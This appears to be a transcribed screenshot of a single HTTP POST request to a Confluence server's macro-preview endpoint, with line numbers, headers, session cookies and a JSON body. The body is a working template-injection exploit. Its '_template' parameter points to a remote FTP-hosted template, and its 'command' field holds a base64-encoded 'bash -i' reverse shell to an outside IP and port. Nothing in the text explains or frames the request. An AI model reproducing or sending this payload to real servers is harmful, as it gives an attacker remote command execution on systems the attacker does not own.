 1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 192.168.89.129:8090
3 Content-Length: 291
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36 Edg/89.0.774.68
7 Content-Type: application/json
8 Origin: http://192.168.89.129:8090
9 Referer: http://192.168.89.129:8090/collector/pages.action?key=SPC
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm
; JSESSIONID=232F54EFE4F60A79C8BCE610F69B43AF; seraph.confluence=
524289%3A48e4dbe7a203952e4258c9a5ff33e5d0ada6196c
13 Connection: close
14
15 {"contentId":"786458","macro":{"name":"widget","body":"","params":{"url"
:"https://www.viddler.com/v/23464dc6","width":"1000","height":"1000",
"_template":"ftp://118.89.22.1:8888/r.vm","command":
"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguODkuMjIuMS83Nzc3IDA+JjE=}
|{base64,-d}|{bash,-i}"}}}